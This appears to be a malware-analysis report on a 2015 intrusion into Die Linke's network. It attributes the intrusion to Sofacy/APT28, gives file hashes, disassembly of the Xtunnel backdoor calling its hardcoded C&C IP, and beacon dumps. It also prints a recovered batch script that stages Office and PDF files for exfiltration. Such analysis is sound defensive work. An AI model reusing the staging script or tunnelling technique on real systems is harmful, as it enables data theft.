The combination of the two utilities seems to be enough for the attackers to maintain a foothold inside the network, harvest data, and exfiltrate all the information they deemed interesting. It is, however, possible that there are additional malicious artifacts which have not yet been discovered.

Attributes of one of the artifacts and intelligence gathered on the infrastructure operated by the attackers suggest that the attack was perpetrated by a state-sponsored group known as **Sofacy** (or **APT28**). Previous work published by security vendor FireEye in October 2014 suggests the group might be of Russian origin.

# **Artifacts**

The first artifact – identified across this report as **Artifact #1** – has the following attributes:

| <b>Name</b>        | winexesyc.exe                                                    |  |
|--------------------|------------------------------------------------------------------|--|
| <b>Size</b>        | 23552                                                            |  |
| MD <sub>5</sub>    | 77e7fb6b56c3ece4ef4e93b6dc608be0                                 |  |
| SHA <sub>1</sub>   | f46f84e53263a33e266aae520cb2c1bd0a73354e                         |  |
| SHA <sub>256</sub> | 5130f600cd9a9cdc82d4bad938b20cbd2f699aadb76e7f3f1a93602330d9997d |  |

The second artifact – identified across this report as Artifact  $#2 -$ -has the following attributes:

| <b>Name</b>            | sychost.exe.exe                                                  |
|------------------------|------------------------------------------------------------------|
| <b>Size</b>            | 1062912                                                          |
| MD <sub>5</sub>        | 5e70a5c47c6b59dae7faf0f2d62b28b3                                 |
| SHA <sub>1</sub>       | cdeea936331fcdd8158c876e9d23539f8976c305                         |
| <b>SHA256</b>          | 730a0e3daf0b54f065bdd2ca427fbe10e8d4e28646a5dc40cbcfb15e1702ed9a |
| <b>Compile</b><br>Time | 2015-04-22 10:49:54                                              |

# **Analysis of Artifact #1**

Artifact #1 was retrieved from a File Server operated by Die Linke. The file is a 64bitcompatible compiled binary of the [open source utility Winexe](https://github.com/skalkoto/winexe/). Winexe is software similar to the more popular PSExec and is designed to allow system administrators to execute commands on remote servers. While commercial solutions like Symantec pcAnywhereprovide a larger feature-set, Winexe is lightweight, and doesn't require any installation or configuration. One of the reasons Winexe is preferred over PSExec, is that it provides a Linux client, while PSExec doesn't.

Attackers are making growing use of utilities like Winexe and PSExec to perform lateral movement across compromised networks. Besides providing the ability to execute arbitrary commands on the target system, these utilities normally don't raise suspicion as they are commonly whitelisted by Antivirus and other commercial security software.

Winexe acts as a Windows service that can be configured to automatically start at boot and silently wait for incoming commands over a named pipe. Named pipes are a Windows interprocess communication method. Through named pipes, processes are able to communicate and exchange data even over a network. In the case of Artifact #1, the name of the pipe is ahexec", computers over the network could access the pipe server by simply opening a file handle on "\ServerNamepipeahexec".

Once connected to the pipe, a user or a program can easily provide information required to execute command (just as they would normally through a command-line). The provided information is then passed to a "CreateProcessAsUserA" call and the specified command is executed.

Once inside the network, Artifact #1 can be enough for the attacker to download or create additional scripts, execute commands and exfiltrate data (for example, simply through ftp). It is plausible that Artifact #1 could be present on other servers under different names, although it is also likely that the attacker only left it on servers to which they required maintainenance of persistent access.

It is important that all the deployments of this utility are identified and removed, as they are self-sufficient and they provide easy and open access to execute commands on the host, potentially with administrator privileges.

# **Analysis of Artifact #2**

Artifact #2 was recovered from the Admin Controller operated by Die Linke. This is custom malware, which despite large file size (1,1 MB), provides limited functionality. Artifact #2 operates as a backchannel for the attacker to maintain a foothold inside the compromised network. The properties of the artifact show that the same authors of the malware seem to have called it "Xtunnel". As the same name suggests, the artifact appears in fact to act as a tunnel for the attacker to remotely access the internal network and maintain persistence.

The artifact is dependent on a working network connection in order to function properly. In case connectivity can't be established, the process will lock in an endless loop as shown in the behavioral schema below:

After initialization, the artifact will attempt to establish a connection by creating a socket. In case of failure, it will sleep for three seconds and try again. The authors of the malware didn't appear to have spent any effort in concealing indicators or obfuscating code – the IP address with which it tries to communicate is hardcoded in clear-text inside the binary. We can observe below, the procedure through which the artifact attempts to establish a connection with the IP address  $,176.31.112.10$ ":

This specific IP address is a critical piece of information that enables us to connect this attack to a spree of previous targeted campaigns. The details of this attribution is explained in a dedicated section below. We will refer to this IP address as "Command & Control" (or "C&C").

| 四声                |                                       |                                         |  |
|-------------------|---------------------------------------|-----------------------------------------|--|
|                   |                                       |                                         |  |
| loc 40BACD:       |                                       |                                         |  |
| nov               | еах, 2                                |                                         |  |
| push              | offset a176 31 112 10 "176.31.112.10" |                                         |  |
| mov               | [ebp+name.sa family], ax              |                                         |  |
|                   | call ds:inet_addr                     |                                         |  |
|                   | mov edi, ds:socket                    |                                         |  |
| push              | 11h<br>; protocol                     |                                         |  |
| push 2            | ; type                                |                                         |  |
| push <sub>2</sub> | : af                                  |                                         |  |
|                   |                                       | nov dword ptr [ebp+name.sa data+2], eax |  |
| call              | edi socket                            |                                         |  |
| nov               | $exc$ , $2$                           |                                         |  |
| push              | 11h<br>; protocol                     |                                         |  |
| push ecx          | ; type                                |                                         |  |
| push ecx          | : af                                  |                                         |  |
| <b>nov</b>        | [ebp+s], eax                          |                                         |  |
| mov               | word ptr [ebp+var_34], cx             |                                         |  |
| cal1              | edi socket                            |                                         |  |
| nov               | edx, [esi-18h]                        |                                         |  |
| mov               | [ebp+argp], eax                       |                                         |  |
| nov               | eax, [edx]                            |                                         |  |
| mov               | $cl, [eax-1]$                         |                                         |  |
| cmp.              | c1, 1                                 |                                         |  |
| jnz               | short loc_40BB29                      |                                         |  |

The artifact is able of receiving multiple arguments, including -Si, -Sp, -Up, -Pp, -Pi and -SSL. Following are the beaconing packets the artifact will send to Command & Control:

#### -Si

| 00000000 2a 00 00 00                                                   | $\star$ |
|------------------------------------------------------------------------|---------|
| 00000004 b2 23 16 85 ee 59 52 a6 79 3a 2a e2 da 11 c0 1b $\,$ #YR. y:* |         |
|                                                                        |         |
|                                                                        |         |

-Sp

| 00000000 22 00 00 00                                                      | ,,,,, |
|---------------------------------------------------------------------------|-------|
| 00000004 90 ac c6 39 09 b6 23 72 9d 36 a6 3b 2e b7 02 ce $\dots$ 9#r .6.; |       |00000014 dd 09 d4 e4 d3 e6 01 5f 6a 37 b2 39 01 b4 0a af …….\_ j7.9….

-Up

| 00000000 07 00 00 00                                                 | . |
|----------------------------------------------------------------------|---|
| 00000004 7e e2 82 05 74 be 3f 9b 8e 6a dc 5c d1 fe 85 f7 $\sim$ t.?. |   |
| 00000014 5f 33 26 6e 5e 62 c1 0e c0 da a3 b3 6c f9 ca 88 3&n^b       |   |

If the argument -SSL is given through command-line to the artifact, these beacons will be encapsulated in an SSL connection and a proper TLS handshake will be initiated with the C&C.

Interestingly, the artifact bundles a copy of OpenSSL 1.0.1e, from February 2013, which causes the unusually large size of the binary. More importantly, the Command & Control server (176.31.112.10) also appears to be using an outdated version of OpenSSL and be vulnerable [to Heartbleed attacks](http://www.zoomeye.org/lab/heartbleed/2015?port=&code=FR&p=6). While unlikely, it is worth considering that the same C&C server might have been the subject of 3rd-party attacks due to this vulnerability.

If connections to the C&C are blocked or terminated through a firewall, the artifact will be inhibited, as it doesn't seem to have any fallback protocol. Additionally, since it does not execute any other functionality autonomously, it would no longer be a direct threat.

A [Yara signature](https://plusvic.github.io/yara/) to detect this artifact is provided in the Appendix.

# **Analysis of Impact**

Despite the simplicity of the tools collected from the compromise, the impact of the attack and the capabilities of the attackers are not to be underestimated. From a purely operational point of view, the combination of a tunnel and a command execution utility are more than enough for an attacker with sufficient privileges to move across a network undisturbed.

It is worth noting that Artifact #2 was compiled by the authors on "April 22nd" 2015, which suggests that the compromise may only have lasted a couple of weeks. As the attackers appear largely unconcerned with hiding their tracks or maintaining long-term persistence access (for example, they didn't appear to have attempted to create additional network administrator accounts), it is probable that the operation was intentionally planned to be executed quickly in order to opportunistically collect and exfiltrate as much data as possible.

This is further corroborated by a recovered batch file with the following content:

```
for %%G in (.pdf, .xls, .xlsx, .doc, .docx) do (
   forfiles /P F:[REDACTED] /m *%%G /s /d +01.05.2015 /c "cmd /c copy @path
C:ProgramData[REDACTED]d@file" )
```This script identifies all PDF and Office documents dated after "May 1st" (specified in the date format supported by Microsoft Windows in German language) and collects them in a folder, supposedly ready to be exfiltrated. While inone of the recovered artifacts appears to provide dedicated exfiltration functionality, the attacker may have uploaded the documents through a common utility like ftp. It is probable that a previous version of the script was used to collect and exfiltrate documents dated prior to May 1st 2015.

Due to the nature of the attacker and their modus operandi (which we'll describe in the Attribution section below), we can not exclude the possibility that additional, more sophisticated artifacts have been deployed and either remain currently unidentified, or were removed upon discovery and public disclosure of the incident.

These considerations suggest that the compromise was perpetrated by an experienced attacker.

# **Attribution**

While attribution of malware attacks is rarely simple or conclusive, during the course of this investigation I uncovered evidence that suggests the attacker might be affiliated with the state-sponsored group known as Sofacy Group (also known as APT28 or Operation Pawn Storm). Although we are unable to provide details in support of such attribution, previous work by security vendor FireEye suggests the group [might be of Russian origin](https://www.fireeye.com/resources/pdfs/apt28.pdf), however no evidence allows to tie the attacks to governments of any particular country.

Sofacy is a group dedicated to the compromise of high-profile targets and the theft of confidential information. They appear to have been active since 2006. They are believed to have successfully attacked the Ministries of Internal and Foreign Affairs of several ex-Soviet [countries, as well as Eastern European governments and military institutions, and NATO and](http://blog.trendmicro.com/trendlabs-security-intelligence/operation-pawn-storm-ramps-up-its-activities-targets-nato-white-house/) the White House.

Sofacy is known for making extensive use of phishing attacks to lure targets into revealing their credentials via realistic reconstruction of internal systems, such as webmails, as employed against the Georgian Ministry of Internal Affairs in the infamous attacks that preceded the Georgian invasion of 2008:| Roundcube Webmail agbgess |                                     |
|---------------------------|-------------------------------------|
|                           | <b>JUL 300-90060</b>                |
|                           | matingage                           |
|                           | Jahnen.<br>$x_3x_3x_4$              |
|                           |                                     |
|                           | Warren wir wirk both Provision News |

In order to make the phishing attempts more credible, Sofacy Group has made use of "typesquatting", intentionally using spelling mistakes (for example, replacing letters "i" with "" and "g" with "g", or by adding punctuation) to register domains very similar to the original legitimate ones:

| Outlook Web App                                                                                                                                        | Outlook Web App                                                                                                                                           |              |
|--------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------|--------------|
| Security (show explanation)<br>This is a public or shared computer<br>◉<br>C<br>This is a private computer<br>Use the light version of Outlook Web App | Security (show explanation)<br><sup>®</sup> This is a public or shared computer<br>This is a private computer<br>Use the light version of Outlook Web App | Source: PWC. |
| User name:                                                                                                                                             | User name:                                                                                                                                                |              |
| Password:                                                                                                                                              | Password:                                                                                                                                                 |              |
| Sign in<br>webmail-****.com                                                                                                                            | Sign in<br>webmail.****.com                                                                                                                               |              |

While Sofacy is also known to use of custom exploit frameworks and spear-phishing attacks, it is possible in this case that they managed to obtain privileged credentials of network administrators within the Bundestag through the use of a phishing attack, which then allowed them to navigate through the network and gain access to more data. It is worth noting that shortly before the attack, security vendors reported the use of 0-day exploits in Flash Player and Microsoft Windows [by the same threat actor.](https://www.fireeye.com/blog/threat-research/2015/04/probable_apt28_useo.html)

### **Shared Command & Control infrastructure**

While the artifacts don't appear to show attributes useful for attribution, the network infrastructure used during the attack led instead to interesting results. During investigation of the Command & Control server (with IP  $,176.31.112.10$  hardcoded in Artifact #2), we managed to identify some operational mistakes made by the attackers, allowing us to connect the incident with attacks previously associated with the Sofacy Group.

